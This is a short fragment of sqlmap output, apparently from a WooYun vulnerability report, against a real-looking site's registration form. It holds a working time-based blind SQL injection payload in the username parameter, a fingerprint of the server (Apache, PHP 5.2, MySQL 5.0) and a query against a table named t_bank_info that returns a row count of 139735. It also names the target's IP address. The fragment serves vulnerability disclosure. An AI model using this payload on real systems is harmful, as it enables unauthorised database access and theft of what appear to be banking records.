 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: enews=zhuce&username=VWNn' AND (SELECT * FROM (SELECT(SLEEP(5)))pdRg) AND 'qKpw'='qKpw&pword=Eqbi&pword=
d.x=1&imageField.y=1
---
[18:18:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[18:18:52] [INFO] fetching SQL SELECT statement query output: 'select count(*) from t_bank_info'
[18:19:22] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[18:19:23] [WARNING] reflective value(s) found and filtering out
[18:19:23] [INFO] retrieved: 139735
select count(*) from t_bank_info: '139735'
[18:19:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/114.80.221.200'
[*] shutting down at 18:19:23
www.wooyun.org